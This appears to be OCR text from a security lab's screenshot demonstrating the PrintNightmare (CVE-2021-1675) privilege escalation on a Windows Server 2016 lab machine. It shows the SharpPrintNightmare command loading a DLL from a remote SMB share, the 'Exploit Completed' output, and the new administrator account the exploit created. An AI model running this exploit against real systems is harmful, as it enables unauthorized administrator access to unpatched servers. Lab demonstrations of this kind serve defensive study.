 kali
DC01
srv01
Windows Server 2016
Select Administrator: C:\Windows\system32\cmd.exe - powershell -nop
PS C:\Windows\system32\spool\drivers\x64\3> net user cube
User name cube
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/1/2021 9:22:25 PM
Password expires 8/12/2021 9:22:25 PM
Password changeable 7/1/2021 9:22:25 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
PS C:\Windows\system32\spool\drivers\x64\3> systeminfo
Host Name: WIN2016
OS Name: Microsoft Windows Server 2016 Datacenter
OS Version: 10.0.14393 N/A Build 14393
OS Manufacturer: Microsoft Corporation
Administrator: powershell (running as hackit\domain_user)
PS C:\> C:\CVE-2021-1675\SharpPrintNightmare\SharpPrintNightmare\bin\Release\SharpPrintNightmare.exe '\\192.168.1.215\smb\addCube.dll'
'C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_addb31f9bff9e936\Amd64\UNIDRV.DLL' '\\192.168.1.20'
[*] Try 1...
[*] pDriverPath C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_addb31f9bff9e936\Amd64\UNIDRV.DLL
[*] Executing \\192.168.1.215\smb\addCube.dll
[*] Stage 0: 0
[*] Try 2...
[*] pDriverPath C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_addb31f9bff9e936\Amd64\UNIDRV.DLL
[*] Executing \\192.168.1.215\smb\addCube.dll
[*] Stage 0: 0
[*] Stage 2: 0
[+] Exploit Completed
PS C:\>
PS C:\>
Select C:\Windows\System32\cscript.exe
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Search for for (A)ll updates or (R)ecommended updates only? a
Searching for all applicable updates...
List of applicable items on the machine:
There are no applicable updates.
Press return to continue...
Khan安全攻防实验室